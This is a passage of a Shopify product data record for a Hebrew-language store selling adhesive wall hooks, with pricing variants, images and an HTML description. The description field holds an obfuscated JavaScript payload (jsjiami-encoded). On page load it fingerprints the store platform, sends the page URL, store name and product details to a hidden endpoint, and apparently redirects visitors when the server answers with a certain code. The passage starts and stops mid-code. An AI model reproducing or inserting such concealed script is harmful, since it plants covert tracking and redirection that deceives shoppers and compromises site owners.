_0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T14:43:39+08:00","created_at":"2023-09-01T14:43:44+08:00","vendor":"boombling1","type":"כלי בית ומטבח","tags":["Casalinghi \u0026 Cucina","Houseware \u0026 Kitchen","כלי בית ומטבח"],"price":5499,"price_min":5499,"price_max":19499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"],"featured_image":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","options":["כמות"],"media":[{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","width":800},{"alt":null,"id":34924844351764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","width":800},{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","width":800},{"alt":null,"id":34924844417300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","width":800},{"alt":null,"id":34924844450068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var 